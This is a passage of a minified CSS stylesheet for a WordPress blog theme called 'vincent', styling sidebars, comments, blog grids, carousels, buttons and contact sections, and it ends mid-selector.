hr{margin:57px 0 58px}p{margin:18px 0}p:empty{line-height:0;margin:0}.vincent_content,.vincent_sidebar{margin-top:40px}.entry-title{text-align:center}blockquote{margin:25px 0;padding:5px 0 5px 25px;border-left:5px solid;position:relative}blockquote p:first-child{margin-top:0}blockquote p:last-child{margin-bottom:0}.vincent_dropcap{display:block;float:left;font-size:44px;line-height:1em;padding-right:24px;font-weight:700;position:relative;top:2px;left:2px}table.noborder td{border:none;text-align:left;padding:0 20px 0 0;margin:0;vertical-align:top}table.noborder ul,table.noborder ol{margin:0 0 0 20px;padding-left:0}table.noborder li{margin-bottom:4px}.vincent_sidebar .widget{background:#1d2326;padding:40px 38px;margin-bottom:60px}.vincent_sidebar .widget select{width:100%;background:none;border:solid 2px;padding:6px 14px 9px}.vincent_sidebar .widget .widgettitle{font-size:18px;line-height:18px;font-weight:700;letter-spacing:3px}.vincent_sidebar table th,.vincent_sidebar table td{border:none}.vincent_sidebar table .pad{display:none}.vincent_sidebar .widget a:hover{text-decoration:none}.vincent_sidebar ul{list-style:none;margin:0;padding:0}.vincent_sidebar ul li,.widget_vincentfeaturedposts .vincent_simple_list{position:relative}.vincent_sidebar ul li:before,.widget_vincentfeaturedposts .vincent_simple_list:before{display:block;content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:0;cursor:pointer;transition:color 0.2s}.vincent_sidebar ul li:after,.widget_vincentfeaturedposts .vincent_simple_list:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px}.vincent_sidebar .widget_nav_menu .sub-menu li:after{background:#293033;display:block;content:"";width:100%;height:1px;margin-top:7px;margin-bottom:7px;position:absolute;top:-2px}.vincent_sidebar .widget_nav_menu .sub-menu li{padding-top:11px}.vincent_sidebar .widget_nav_menu .sub-menu li:before{top:11px}.vincent_sidebar ul li:last-child:after,.widget_vincentfeaturedposts .vincent_simple_list:last-child:after{display:none}.vincent_sidebar .widget_recent_comments li:before,.vincent_sidebar .widget_rss li:before{display:none}.widget_rss li:after{display:none!important}.widget_rss li{margin-bottom:20px}.widget_rss cite{text-align:right;margin-top:5px;width:100%;display:block}.widget select{max-width:100%}.vincent_sidebar .widget_search{background:#fff0;padding:0}.vincent_sidebar .widget_search form{position:relative}.vincent_sidebar .widget_search input{background:#fff0;border:2px solid;width:100%;line-height:26px;text-indent:10px;font-size:14px;letter-spacing:2px;text-transform:uppercase;padding:6px 3px}.vincent_sidebar .widget_search .fa-search{position:absolute;top:15px;right:13px;font-size:12px;cursor:pointer}body .widget_vincentfeaturedposts .vincent_widget_meta{font-size:14px;line-height:30px;margin-top:4px}.widget_vincentfeaturedposts .vincent_posts_item{margin-bottom:9px;padding:6px 0 13px;position:relative;min-height:80px;line-height:24px}.widget_vincentfeaturedposts .vincent_posts_item.vincent_block_with_fi{padding-left:106px}.widget_vincentfeaturedposts img{border-radius:50%;position:absolute;top:4px;left:0}.widget_vincentfeaturedposts a{letter-spacing:3px;text-transform:uppercase}.widget_vincentfeaturedposts .vincent_featured_post_widget_title{word-wrap:break-word}.widget_vincentfeaturedposts .vincent_posts_item:last-child{margin-bottom:0!important;padding-bottom:0!important}.widget_vincentfeaturedposts .vincent_simple_list{min-height:auto;padding:0;margin:0}.null-instagram-feed .instagram-pics{font-size:0;line-height:0}.null-instagram-feed .instagram-pics li{width:33.3333333333%;display:inline-block}.null-instagram-feed .instagram-pics li:before,.null-instagram-feed .instagram-pics li:after,.null-instagram-feed .clear{display:none}.null-instagram-feed .instagram-pics li a{display:inline-block;position:relative}.null-instagram-feed .instagram-pics li a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s}.null-instagram-feed .instagram-pics li a:hover:after{opacity:.8}.widget_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}.widget_nav_menu .menu li .sub-menu{padding-left:20px}.single .entry-title{text-align:left;margin-bottom:0;margin-left:-3px}.single .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase;margin-bottom:34px}.vincent_meta>div,.grid_post .vincent_meta>div{display:inline-block}.vincent_meta>div:after,.grid_post .vincent_meta>div:after{content:"/";display:inline-block;margin-left:14px;margin-right:7px;color:#31383c}.vincent_meta>div:last-child:after,.grid_post .vincent_meta>div:last-child:after{display:none}.vincent_meta a{text-decoration:none}.vincent_meta ul{margin:0;padding:0;display:inline-block}.vincent_meta ul li{list-style:none;display:inline-block}.vincent_tiny p:first-child{margin-top:0}.vincent_tiny ul li{list-style:none}.vincent_tiny ul,.vincent_tiny ol{margin-top:0;padding-left:0}.vincent_tiny ol{counter-reset:item}.vincent_tiny ol li{display:block}.vincent_tiny ol>li:before{content:counter(item) ".";counter-increment:item}.vincent_tiny ul li:before,.vincent_tiny ol li:before{padding-right:7px;font-weight:700}.vincent_tiny ul>li:before{padding-right:10px}.vincent_tiny .list_style_1 ul li:before{padding-right:10px;content:"\f105";font-family:"FontAwesome",sans-serif;font-weight:400}.vincent_tiny .list_style_2 ul li:before{padding-right:10px;content:"\25E6"}.vincent_tiny p:last-child{margin-bottom:0}.vincent_post_formats iframe{width:100%;background:#000}.vincent_post_formats.vincent_pf_video{line-height:1px}.vincent_post_formats{margin-top:27px;overflow:hidden}.vincent_pf_quote_cont{text-align:left}.vincent_post_tags{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:67px}.vincent_post_tags div{display:inline-block}.vincent_post_tags a{text-decoration:none}.vincent_sharing{font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase;margin-top:39px}.vincent_sharing span{margin-right:22px}.vincent_sharing a{display:inline-block;text-decoration:none;padding:10px 19px 11px;margin-right:3px}.vincent_share_facebook{background:#3b5998}.vincent_share_twitter{background:#55acee}.vincent_share_google_plus{background:#dc4e41}.vincent_share_pinterest{background:#bd081c}.vincent_about_author{border:solid 1px;border-left:none;border-right:none;padding:55px 0 66px;margin-top:60px}.vincent_about_author_wrapper{padding-left:130px;position:relative}.vincent_about_author .vincent_author_ava{position:absolute;top:5px;left:0}.vincent_about_author .vincent_author_ava img{border-radius:50%}.vincent_about_author p{margin:0}.vincent_about_author h6{line-height:40px;letter-spacing:3px;font-weight:700;margin-bottom:3px}.vincent_about_author h6 a{text-decoration:none}.vincent_posts_navigation{margin-top:60px}.vincent_prev_post_button{float:left}.vincent_next_post_button{float:right}.vincent_post_nav_button a{display:inline-block;text-decoration:none;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;position:relative}.vincent_prev_post_button a:before,.vincent_next_post_button a:after{display:inline-block;font-family:"FontAwesome",sans-serif;border:solid 2px;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.vincent_prev_post_button a:before{content:"\f104";margin-right:20px;padding:5px 15px 7px 16px}.vincent_next_post_button a:after{content:"\f105";margin-left:20px;padding:5px 13px 7px 18px}a.notextdecor,a.notextdecor:hover,a .notextdecor,a .notextdecor:hover,a .innertitle,a .innertitle:hover{text-decoration:none}a .innertitle{transition:0.24s color}.vincent_tac{text-align:center}.vincent_featured_posts{padding-top:69px}.vincent_featured_posts .vincent_fimage{display:block;margin-bottom:20px}.vincent_featured_posts h4.innertitle{margin-bottom:9px}.vincent_featured_posts .vincent_post_title{display:block;line-height:38px;letter-spacing:5px}.vincent_featured_posts .vincent_post_title .innertitle{margin-bottom:15px}.vincent_featured_posts .vincent_meta{margin-top:0;margin-bottom:25px;font-size:14px;line-height:21px;letter-spacing:3px}.vincent_featured_posts .vincent_meta div:after{margin-left:5px}.vincent_image_fader{position:relative;display:block}.vincent_image_fader:after{position:absolute;width:100%;height:100%;background:#000;display:block;content:"";top:0;left:0;opacity:0;transition:0.25s all}.vincent_image_fader:hover:after{opacity:.2}.vincent_subtiny{clear:both}.vincent_comments_cont{clear:both}.vincent_comments_wrapper{margin:65px 0 85px}.comment-author img{float:left}.vincent_reply_comment_title{margin-top:71px;margin-bottom:15px;line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;color:#dce4e8;font-family:"PT Sans Narrow";text-transform:uppercase;word-wrap:break-word}.vincent_comment_list .comment{position:relative;margin-bottom:39px}.vincent_comment_ava{position:absolute;top:0;left:0}.vincent_comment_ava img{border-radius:50%;margin-bottom:10px}.vincent_comment_reply a,.vincent_content a.comment-edit-link{display:block;font-size:14px;line-height:26px;letter-spacing:3px;text-decoration:none;text-transform:uppercase;margin-left:9px}.vincent_comment_reply a:after,.vincent_content a.comment-edit-link:after{content:"\f105";font-family:"FontAwesome",sans-serif;margin-left:12px;-webkit-transition:all .3s;transition:all .3s}.vincent_comment_reply a:hover:after,.vincent_content a.comment-edit-link:hover:after{margin-left:16px}.vincent_comment_body{padding-left:106px;min-height:150px}.vincent_comment_text{font-size:14px;border:solid 2px;padding:21px 28px;margin-bottom:20px;position:relative}.vincent_comment_text:before{content:"";width:12px;height:12px;display:block;border:solid 2px;border-left:none;border-top:none;position:absolute;bottom:-7px;left:31px;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2}.vincent_comment_text:after{content:"";width:14px;height:2px;display:block;position:absolute;bottom:-2px;left:30px;z-index:1}.vincent_comment_body p{margin-top:0;margin-bottom:12px}.vincent_comment_body .innertitle{margin-bottom:15px}.vincent_comment_author{line-height:24px;letter-spacing:3px}.vincent_comments_title{line-height:26px;letter-spacing:4px;font-weight:700;font-size:18px;margin-bottom:33px;color:#dce4e8;font-family:"PT Sans Narrow";margin-top:0;text-transform:uppercase;word-wrap:break-word}.vincent_comments_title span{font-size:14px;position:relative;top:-11px}.vincent_comment_body p:last-child{margin-bottom:0}a.vincent_hover_style{position:relative}a.vincent_hover_style:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:10px;margin-left:-5px;height:1px;background:#232629;transition:0.3s all}a.vincent_hover_style:hover{text-decoration:none}a.vincent_hover_style:hover:after{width:100%;margin-left:-50%}.vincent_comment_list .comment .comment{margin-left:106px;border-bottom:none;margin-top:30px}.vincent_comment_list .comment .comment:last-child{margin-bottom:0;padding-bottom:0}@media only screen and (max-width:768px){.vincent_comment_list .comment .comment{margin-left:0}.vincent_back_to_top{display:none!important}}.vincent_comment_list>.comment:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.comment-form-comment textarea{width:100%;padding:5px 15px;height:120px;resize:none}.comment-form label{display:none}.comment-notes{margin-top:0}.logged-in-as a{text-decoration:none}.comment-form input,.comment-form textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;margin-bottom:20px}.comment-form input::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form input::-webkit-input-placeholder{text-transform:uppercase}.comment-form textarea::-moz-placeholder{opacity:1;text-transform:uppercase}.comment-form textarea::-webkit-input-placeholder{text-transform:uppercase}.comment-form input{padding:5px 15px 7px}.form-submit input{width:auto;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.form-submit input:hover{background:#fff0}.comment-form-comment,.form-submit{margin:0}.vincent_back_to_top{display:block;width:60px;height:60px;position:fixed;z-index:9999;bottom:-100px;right:15px;background:#ccc;cursor:pointer;transition:all 0.2s ease-out;opacity:0}.vincent_back_to_top:after{display:block;font-size:45px;line-height:45px;width:100%;text-align:center;height:45px;font-family:"FontAwesome";content:"\f106";color:#000;position:absolute;top:50%;left:0;margin-top:-24px}.vincent_back_to_top.show{opacity:1;bottom:95px}.vincent_back_to_top:hover{opacity:.7}.vincent_404_content_wrapper{text-align:center;background-position:center!important;background-size:cover!important;position:relative}.vincent_404{display:block;font-size:250px;line-height:300px;letter-spacing:30px;font-weight:400;padding-top:40px;margin:0 0 49px}.vincent_404_content_wrapper h1{font-size:40px;line-height:40px;letter-spacing:8px;margin-bottom:55px}.vincent_404_home_btn{display:inline-block;padding:5px 11px 7px 16px;margin-bottom:80px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;-webkit-transition:all .3s;transition:all .3s}.vincent_404_home_btn:hover{background:#fff0;text-decoration:none}.vincent_404_home_btn{margin-left:5px}.vincent_pf_video_cont iframe{height:100%}.vincent_button,a.vincent_button{display:inline-block;padding:10px 30px;text-decoration:none;border-radius:2px;color:#fff;text-transform:uppercase;font-size:13px;tramsition:0.2s all}.vincent_button:hover,a.vincent_button:hover{background:#000}.read_more_cont{text-align:center;margin-top:25px}body .nav-links{text-align:center;border-top:1px solid;padding-top:60px;margin-bottom:105px}body .nav-links span,body .nav-links a{display:inline-block;text-decoration:none;padding:6px 16px;margin-right:10px;border:2px solid;font-size:14px;line-height:26px;min-width:29px;text-align:center;-webkit-transition:all .3s;transition:all .3s}body .vc_images_carousel .vc_carousel-control{width:30px;height:26px;display:inline-block;margin-top:0;opacity:1;text-align:left;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body .vc_images_carousel .vc_carousel-control:hover{opacity:.5}body .vc_images_carousel .vc_carousel-control.vc_left{left:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control.vc_right{right:49px;background:url("[data-uri]") no-repeat center;background-size:30px 26px}body .vc_images_carousel .vc_carousel-control .icon-prev,body .vc_images_carousel .vc_carousel-control .icon-next,body .vc_images_carousel .vc_carousel-control .icon-prev:before,body .vc_images_carousel .vc_carousel-control .icon-next:before{display:none}.vincent_element_countdown{margin-bottom:35px}.vincent_element_countdown.align_left{text-align:left}.vincent_element_countdown.align_center{text-align:center}.vincent_element_countdown.align_right{text-align:right}.vincent_element_wrap .countdown .item{display:inline-block;text-align:center;padding:32px 39px 20px 51px;margin:0 15px 29px}.vincent_element_wrap .countdown .item span{display:inline-block;font-size:60px;line-height:60px;letter-spacing:12px;margin-bottom:12px}.vincent_element_wrap .countdown .item span.label{display:block;font-size:16px;line-height:32px;letter-spacing:3px;text-transform:uppercase;position:relative;left:-4px}.vincent_cs_bottom{position:absolute;left:0;text-align:center;width:100%}.vincent_element_blog{margin-bottom:35px}.vincent_blog_wrapper{padding-bottom:24px}.vincent_element_blog .stand_post .vincent_title{margin-top:2px}.vincent_element_blog .entry-title{margin-bottom:15px;text-align:left}.vincent_element_blog .entry-title a{color:inherit}.vincent_element_blog .vincent_meta{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.vincent_element_blog .vincent_meta a{color:inherit}.vincent_element_blog .stand_post .vincent_post_formats{margin-top:34px}.vincent_excerpt{letter-spacing:0}.vincent_element_blog .vincent_excerpt{margin-top:18px}.vincent_element_blog .read_more_cont{text-align:left;margin-top:33px}.vincent_element_blog .read_more_cont .vincent_button{font-size:14px;line-height:26px;letter-spacing:3px;color:inherit;text-transform:uppercase;border:solid 2px;border-radius:0;padding:5px 12px 7px 16px}.vincent_element_blog .read_more_cont .vincent_button i{margin-left:4px}.vincent_element_blog .read_more_cont .vincent_button:hover{background:#fff0}.vincent_element_blog .stand_post{border-bottom:solid 1px;padding-bottom:60px;margin-bottom:53px}.vincent_element_blog .stand_post .vincent_post_formats{text-align:left}.stand_post .vincent_link_cont,.stand_post .vincent_aside_cont{border:solid 2px;padding:20px 29px}.stand_post .vincent_link_cont h4,.stand_post .vincent_aside_cont h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_link .vincent_post_formats,.stand_post.vincent_post_format_audio .vincent_post_formats,.stand_post.vincent_post_format_aside .vincent_post_formats,.stand_post.vincent_post_format_quote .vincent_post_formats{margin-bottom:0}.stand_post.vincent_post_format_link,.stand_post.vincent_post_format_aside{margin-bottom:56px}.stand_post.vincent_post_format_audio{padding-bottom:54px}.stand_post.vincent_post_format_audio iframe{height:220px}.stand_post.vincent_post_format_quote{padding-bottom:51px;margin-bottom:57px}.stand_post .vincent_blockquote{margin:0 0 21px}.stand_post .vincent_blockquote h4{margin-bottom:0;line-height:38px}.stand_post.vincent_post_format_video .vincent_pf_video_cont,.stand_post.vincent_post_format_video iframe{height:430px!important}.stand_post.vincent_post_format_chat .vincent_post_formats{display:none}.stand_post.vincent_post_format_standard .vincent_post_formats{text-align:center;margin:0}.stand_post .vincent_pf_standard_cont{margin:34px 0 28px}.vincent_element_blog.blog_type_standard .stand_post:last-child{margin-bottom:0;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links{border:none;text-align:left;padding-top:36px}.vincent_element_blog.blog_type_standard .nav-links span,.vincent_element_blog.blog_type_standard .nav-links a{margin-right:6px}.vincent_element_blog.blog_type_grid,.vincent_element_blog.blog_type_simple{font-size:0;line-height:0;margin-left:-60px}.vincent_element_blog .grid_post{text-align:left}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item{width:50%}.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item{width:33.333333333333333%}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:25%}.blog_type_grid .grid_post{display:inline-block;vertical-align:top;padding-left:60px;margin-bottom:62px}.grid_post .vincent_title h4{line-height:38px;margin-bottom:9px}.grid_post .vincent_title h4 a{color:inherit}.vincent_element_blog .grid_post .vincent_meta{text-align:left;font-size:14px;line-height:21px;letter-spacing:3px;text-transform:uppercase}.grid_post .vincent_meta a{color:inherit}.grid_post .vincent_meta>div:after{margin-left:3px;margin-right:4px}.grid_post .vincent_post_formats{margin-top:25px;text-align:left}.grid_post .vincent_excerpt{font-size:16px;line-height:28px;text-align:left}.grid_post .vincent_link_cont,.grid_post .vincent_aside_cont{border:solid 2px;padding:19px 29px 20px}.grid_post .vincent_link_cont h4,.grid_post .vincent_aside_cont h4{margin:0;line-height:38px}.grid_post .vincent_blockquote{line-height:28px}.grid_post .vincent_blockquote h4{line-height:38px;margin-bottom:0}.grid_post .vincent_blockquote_author{font-size:16px;line-height:28px}.vincent_element_blog.blog_type_grid .pagination{padding-left:60px}.vincent_post_formats{text-align:center;margin-bottom:31px}.vincent_stand_fi{display:inline-block}.vincent_element_blog .vincent_post_formats{margin-bottom:28px}.vincent_owlCarousel{opacity:0;position:relative}.vincent_owlCarousel.owl-theme .owl-nav{width:100%;height:26px;margin-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]{width:30px;height:26px;margin:0;padding:0;border-radius:0;background:#fff0;position:absolute;-webkit-transition:all .3s;transition:all .3s}.vincent_owlCarousel.owl-theme .owl-nav [class*="owl-"]:hover{opacity:.5}.vincent_owlCarousel .owl-prev{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;left:39px}.vincent_owlCarousel .owl-next{background:url("[data-uri]") no-repeat center!important;background-size:30px 26px!important;right:39px}.vincent_element_blog .simple_post_item{display:inline-block;font-size:14px;line-height:28px;text-align:center;padding-left:60px;vertical-align:top}.simple_post_item .vincent_post_date{line-height:26px;letter-spacing:3px;text-transform:uppercase;margin-bottom:20px}.simple_post_item .vincent_post_title{line-height:26px;margin-bottom:13px}.simple_post_item .vincent_post_excerpt{margin-bottom:26px}.vincent_simple_post_read_more_button{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:6px 12px 6px 17px}.vincent_simple_post_read_more_button i{margin-left:6px}.stand_post.vincent_sticky_post{border:solid 2px;padding:40px;margin-top:40px;position:relative}.stand_post.vincent_sticky_post:after{content:'\f08d';width:80px;height:80px;font-family:"FontAwesome",sans-serif;font-size:40px;line-height:76px;text-align:center;border:solid 2px;border-radius:50%;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.vincent_blockquote,.vincent_link{border:2px solid;padding:18px 28px 21px;font-size:14px;margin-bottom:23px;position:relative;margin-top:7px}.vincent_link{padding:23px 28px 21px}.vincent_blockquote_author{text-transform:uppercase;letter-spacing:3px}.vincent_blockquote_author span{text-transform:none;font-size:14px;letter-spacing:0;position:relative;top:0}.vincent_blockquote:before{content:"";display:block;position:absolute;bottom:-7px;left:31px;width:12px;height:12px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border:2px solid;border-top:none;border-left:none;z-index:2}.vincent_blockquote:after{content:"";display:block;position:absolute;bottom:-2px;left:30px;width:14px;height:2px;z-index:1}.vincent_blockquote_author.with_avatar{min-height:44px;position:relative;padding-left:64px}.vincent_blockquote_author.with_avatar .vincent_author_avatar{position:absolute;top:4px;left:0}.vincent_blockquote_author.with_avatar img{width:44px;height:44px;border-radius:50%}.vincent_element_blockquote.view_type_2 .vincent_author_position{display:block}.vincent_element_blockquote.view_type_2 .vincent_blockquote:after,.vincent_element_blockquote.view_type_2 .vincent_blockquote:before{display:none}.vincent_menu_notify{color:#fff;margin-top:28px;font-size:16px;line-height:28px;letter-spacing:2px}.vincent_menu_notify a{position:relative;top:2px;left:0;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_notify a:hover{left:4px}.vincent_pf_link a{font-size:24px;text-decoration:none}.vincent_vc_custom_button_container{margin-bottom:35px}.vincent_vc_custom_button_container.button_align_left{text-align:left}.vincent_vc_custom_button_container.button_align_center{text-align:center;display:inline-block;margin-bottom:0;border:2px solid #fff0}.vincent_vc_custom_button_container.button_align_right{text-align:right}.vincent_vc_custom_button{display:inline-block;border:solid 2px;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_custom_button.button_size_mini{border:none;line-height:16px;letter-spacing:0;text-transform:none}.vincent_vc_custom_button.button_size_small{padding:0 7px 2px 10px}.vincent_vc_custom_button.button_size_normal{padding:6px 14px 6px 17px}.vincent_vc_custom_button.button_size_large{padding:10px 21px 10px 15px;font-size:16px;letter-spacing:2px}.vincent_vc_custom_button.button_size_small.icon_align_left{padding-left:9px}.vincent_vc_custom_button.button_size_normal.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_large.icon_align_left{padding-left:14px}.vincent_vc_custom_button.button_size_small.icon_align_right{padding-right:5px}.vincent_vc_custom_button.button_size_normal.icon_align_right{padding-right:11px}.vincent_vc_custom_button.button_size_large.icon_align_right{padding-right:11px}.vincent_vc_custom_button i{font-size:15px}.vincent_vc_custom_button.button_size_large i{font-size:17px}.vincent_vc_custom_button.button_size_small.icon_align_left i{margin-right:2px}.vincent_vc_custom_button.button_size_small.icon_align_right i{margin-left:2px}.vincent_vc_custom_button.icon_align_left i{margin-right:5px}.vincent_vc_custom_button.icon_align_right i{margin-left:5px}.vincent_vc_custom_button.button_size_large.icon_align_left i{margin-right:8px}.vincent_vc_custom_button.button_size_large.icon_align_right i{margin-left:8px}.vincent_testimonials_item{text-align:center}.vincent_testimonials_content{font-size:14px;margin-bottom:26px;font-weight:400}.vincent_testimonials_author_cont{min-height:50px;display:inline-block;text-align:left;padding-left:65px;position:relative}.owl-carousel .owl-item img.vincent_testimonials_img{width:44px;height:44px;border-radius:50%;position:absolute;top:5px;left:1px}.vincent_testimonial_author{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.vincent_author_position{font-size:14px;line-height:24px;letter-spacing:0;font-weight:400;position:relative;top:-4px}.vincent_testimonials_slider.owl-carousel .owl-stage-outer{margin-bottom:42px}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dots{-webkit-transform:translateY(0);transform:translateY(0)}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active{width:10px;height:10px;border:solid 1px #1d2326;position:relative}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot span{opacity:0}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:after{content:"";width:6px;height:6px;border-radius:50%;opacity:0;background:#1d2326;position:absolute;top:1px;left:1px;-webkit-transition:all .3s;transition:all .3s}.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot:hover:after,.vincent_testimonials_slider.vincent_owlCarousel.owl-carousel .owl-dot.active:after{opacity:1}.vincent_vc_team{margin-bottom:35px}.vincent_vc_team.columns_2 .vincent_team_item{width:50%}.vincent_vc_team.columns_3 .vincent_team_item{width:33.3333333333%}.vincent_vc_team.columns_4 .vincent_team_item{width:25%}.vincent_team_inner_wrapper{margin-left:-60px;font-size:0}.vincent_team_item{display:inline-block;padding-left:60px;text-align:center;vertical-align:top;margin-bottom:20px}.vincent_team_image{position:relative}.vincent_team_image .vincent_team_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;z-index:3;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_overlay{opacity:.9}.vincent_team_image .vincent_team_socials{width:100%;opacity:0;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;-webkit-transition:all .3s;transition:all .3s}.vincent_team_image:hover .vincent_team_socials{opacity:1}.vincent_team_image img{position:relative;z-index:1}.vincent_team_socials a{margin-right:23px;font-size:21px;line-height:23px}.vincent_team_socials a:last-child{margin-right:0}.vincent_team_description{padding:32px 0}.vincent_team_description h5{margin-bottom:13px}.vincent_team_description p{margin:0;font-size:14px;letter-spacing:3px;text-transform:uppercase}.vincent_vc_iconbox{margin-bottom:35px}.vincent_iconbox_icon_cont.icon_align_left,.vincent_iconbox_heading_cont.heading_align_left,.vincent_iconbox_text_cont.text_heading_left{text-align:left}.vincent_iconbox_icon_cont.icon_align_center,.vincent_iconbox_heading_cont.heading_align_center,.vincent_iconbox_text_cont.text_heading_center{text-align:center}.vincent_iconbox_icon_cont.icon_align_right,.vincent_iconbox_heading_cont.heading_align_right,.vincent_iconbox_text_cont.text_heading_right{text-align:right}.vincent_iconbox_icon_cont img{margin-bottom:36px}.vincent_iconbox_heading_cont{margin-bottom:25px}.vincent_iconbox_heading_cont h1,.vincent_iconbox_heading_cont h2,.vincent_iconbox_heading_cont h3,.vincent_iconbox_heading_cont h4,.vincent_iconbox_heading_cont h5,.vincent_iconbox_heading_cont h6,.vincent_iconbox_heading_cont p{margin:0}.vincent_iconbox_text_cont p{font-size:15px;margin-bottom:30px}.vincent_vc_counter{text-align:center}.vincent_counter_count,.vincent_counter_count_cont i{display:inline-block}.vincent_counter_count{margin-bottom:51px}.vincent_counter_count_cont i{font-size:16px;line-height:40px;position:relative;top:-6px}.vincent_counter_count_cont.icon_align_left i{right:4px}.vincent_counter_count_cont.icon_align_right i{left:-2px}.vincent_counter_count_cont .vincent_counter_count_temp{width:0}.vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item{padding-bottom:40px;padding-right:40px}.vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item{padding-bottom:45px;padding-right:45px}.vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-bottom:50px;padding-right:50px}.vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-bottom:55px;padding-right:55px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:60px;padding-right:60px}body .vc_grid-container-wrapper .vc_gitem-zone:before{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:5}body .vc_grid-container-wrapper .vc_gitem-zone:hover:before{opacity:.8}body .vc_grid-container-wrapper .vc_gitem-zone a:after{content:"+";width:57px;height:57px;background:#121618;border-radius:50%;font-size:32px;line-height:55px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);-webkit-transition:all .3s;transition:all .3s;z-index:7}body .vc_grid-container-wrapper .vc_gitem-zone a:hover:after{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.vincent_vc_custom_map{margin-bottom:35px}.vincent_vc_custom_map .canvas_map_container{height:100%}.vincent_vc_custom_map iframe{width:100%;height:100%}.vincent_vc_custom_map.vincent_element_position_absolute{width:100%;position:absolute}.vc_row.vc_column-gap-40>.vc_column_container{padding:20px}.vc_row.vc_column-gap-45>.vc_column_container{padding:23px}.vc_row.vc_column-gap-50>.vc_column_container{padding:25px}.vc_row.vc_column-gap-55>.vc_column_container{padding:28px}.vc_row.vc_column-gap-60>.vc_column_container{padding:30px}.vincent_vc_infobox{background-size:cover!important;background-position:center!important;margin-bottom:35px}.vincent_infobox_wrapper{width:100%;height:100%;position:relative}.vincent_infobox_overlay{width:100%;height:100%;opacity:.8;position:absolute;top:0;left:0;z-index:1}.vincent_infobox_content{width:100%;text-align:center;padding:0 40px;position:absolute;top:50%;left:0;-webkit-transition:all .5s;transition:all .5s;z-index:5}.vincent_infobox_text_cont{margin-top:24px;opacity:0;-webkit-transition:all .5s;transition:all .5s}.vincent_infobox_title_cont h1,.vincent_infobox_title_cont h2,.vincent_infobox_title_cont h3,.vincent_infobox_title_cont h4,.vincent_infobox_title_cont h5,.vincent_infobox_title_cont h6,.vincent_infobox_title_cont p{margin-bottom:0}.vincent_vc_infobox:hover .vincent_infobox_content{margin-top:0!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_vc_infobox:hover .vincent_infobox_text_cont{opacity:1}div.wpcf7-response-output{margin:2em 0;text-align:center}.vincent_vc_contacts{margin-bottom:35px}.vincent_vc_contact_wrapper{position:relative;padding:64px 0 69px}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper{position:absolute;top:-20px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_map .wrapper{left:0}.vincent_vc_contacts.with_map.map_on_right 